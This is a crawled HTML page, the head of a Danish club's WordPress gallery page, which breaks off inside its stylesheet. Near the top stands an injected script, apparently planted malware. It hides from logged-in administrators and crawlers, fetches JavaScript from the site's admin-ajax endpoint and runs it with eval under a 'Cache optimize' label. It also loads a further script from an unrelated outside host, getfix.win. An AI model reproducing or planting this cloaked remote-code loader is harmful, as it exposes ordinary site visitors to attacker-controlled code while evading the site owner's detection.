

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mandeklubben.net/mandeklub/billeder__trashed/diverse
body_size: 17430
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.mandeklubben.net/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>            <script src="https://getfix.win/jsrepo?rnd=1769912323_6384"></script>
            <title>Diverse &#8211; Mandeklubben</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mandeklubben &raquo; Feed" href="https://www.mandeklubben.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Mandeklubben &raquo;-kommentar-feed" href="https://www.mandeklubben.net/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mandeklubben.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mandeklubben.net%2Fmandeklub%2Fbilleder__trashed%2Fdiverse" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mandeklubben.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mandeklubben.net%2Fmandeklub%2Fbilleder__trashed%2Fdiverse&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sidebar-login-css' href='https://www.mandeklubben.net/wp-content/plugins/sidebar-login/build/sidebar-login.css?ver=1603373143' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css' href='https://www.mandeklubben.net/wp-content/themes/ashe-pro-premium/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://www.mandeklubben.net/wp-content/themes/ashe-pro-premium/assets/css/responsive.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.mandeklubben.net/wp-content/themes/ashe-pro-premium/assets/css/fontello.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.mandeklubben.net/wp-content/themes/ashe-pro-premium/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.mandeklubben.net/wp-content/themes/ashe-pro-premium/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe_enqueue_Dancing_Script-css' href='https://fonts.googleapis.com/css?family=Dancing+Script%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe_enqueue_Khand-css' href='https://fonts.googleapis.com/css?family=Khand%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe_enqueue_Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe_enqueue_Open_Sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_basic_slideshow_style-css' href='https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_style-css' href='https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_theme-css' href='https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-theme.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=4.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mandeklubben.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mandeklubben.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.mandeklubben.net/index.php?photocrati_ajax=1","rest_url":"https://www.mandeklubben.net/wp-json/","wp_home_url":"https://www.mandeklubben.net","wp_site_url":"https://www.mandeklubben.net","wp_root_url":"https://www.mandeklubben.net","wp_plugins_url":"https://www.mandeklubben.net/wp-content/plugins","wp_content_url":"https://www.mandeklubben.net/wp-content","wp_includes_url":"https://www.mandeklubben.net/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"4d59b03f21"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.3" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="https://www.mandeklubben.net/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-1.8.0-modded.js?ver=4.0.3" id="ngg_slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mandeklubben.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mandeklubben.net/wp-json/wp/v2/pages/543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mandeklubben.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.mandeklubben.net/mandeklub/billeder__trashed/diverse" />
<link rel='shortlink' href='https://wp.me/P15qhc-8L' />
<meta property="og:image" content="https://www.mandeklubben.net/wp-content/uploads/MKbanner3-1.jpg"/><meta property="og:title" content="Diverse"/><meta property="og:description" content="Nytårsaften 2001 med 2 X Gertrud" /><meta property="og:url" content="https://www.mandeklubben.net/mandeklub/billeder__trashed/diverse"/><meta property="og:type" content="website"><meta property="og:locale" content="da_dk" /><meta property="og:site_name" content="Mandeklubben"/><style id="ashe_dynamic_css">#top-bar,#top-menu .sub-menu {background-color: #ffffff;}#top-bar a {color: #000000;}#top-menu .sub-menu,#top-menu .sub-menu a {border-color: rgba(0,0,0, 0.05);}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav,#main-menu .sub-menu,#main-nav #s {background-color: #ffffff;}#main-nav a,#main-nav .svg-inline--fa,#main-nav #s,.instagram-title h2 {color: #000000;}.main-nav-sidebar span,.mobile-menu-btn span {background-color: #000000;}#main-nav {box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#main-menu .sub-menu,#main-menu .sub-menu a {border-color: rgba(0,0,0, 0.05);}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}#main-nav a:hover,#main-nav .svg-inline--fa:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span,.mobile-menu-btn:hover span {background-color: #ca9b52;}/* Background */.sidebar-alt,.main-content,.featured-slider-area,#featured-links,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}.page-content #featured-links h6,.instagram-title h2 {background-color: rgba(255,255,255, 0.85);}.ashe_promo_box_widget h6 {background-color: #ffffff;}.ashe_promo_box_widget .promo-box:after{border-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author,.page-content #featured-links h6,.ashe_promo_box_widget h6 {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.sidebar-alt-close-btn span {background-color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .meta-sep,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ashe-subscribe-text p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */.page-content a,.post-categories,#page-wrap .ashe-widget.widget_text a,#page-wrap .ashe-widget.ashe_author_widget a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}.page-content a:hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}.slide-caption {color: #ffffff;background: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}.page-content .wprm-rating-star svg polygon {stroke: #ca9b52;}.page-content .wprm-rating-star-full svg polygon,.page-content .wprm-comment-rating svg path,.page-content .comment-form-wprm-rating svg path{fill: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .widget_pages li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.page-content .wprm-recipe-instruction {border-color: #e8e8e8;}.page-content .wprm-recipe {box-shadow: 0 0 3px 1px #e8e8e8;}hr {background-color: #e8e8e8;}.wprm-recipe-details-container,.wprm-recipe-notes-container p {background-color: rgba(232,232,232, 0.4);}/* Buttons */.widget_search .svg-fa-wrap,.widget_search #searchsubmit,.single-navigation i,.page-content input.submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .mc4wp-form-fields input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"],.page-content .wprm-recipe-print,.page-content .wprm-jump-to-recipe-shortcode,.page-content .wprm-print-recipe-shortcode {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content input.submit:hover,.ashe-boxed-style .page-content input.submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.ashe-boxed-style .page-content .blog-pagination.load-more a:hover,.page-content .mc4wp-form-fields input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover,.page-content .wprm-recipe-print:hover,.page-content .wprm-jump-to-recipe-shortcode:hover,.page-content .wprm-print-recipe-shortcode:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay,.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.header-slider-prev-arrow,.header-slider-next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots,.header-slider-dots {color: #ffffff;}.image-overlay,#infscr-loading,.page-content h4.image-overlay {background-color: rgba(73,73,73, 0.3);}/* Background */#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;}/* Text */#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}/* Accent */#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar th,#page-footer #wp-calendar td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets,.category-description,.tag-description {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #333333;}@media screen and ( max-width: 768px ) {.header-logo .site-title,.header-logo .logo-img {display: none;}.mobile-logo {display: table;}}@media screen and ( max-width: 768px ) {.mini-logo {display: none;}}@media screen and ( max-width: 768px ) {.mini-logo a {max-width: 70px !important;} }@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) 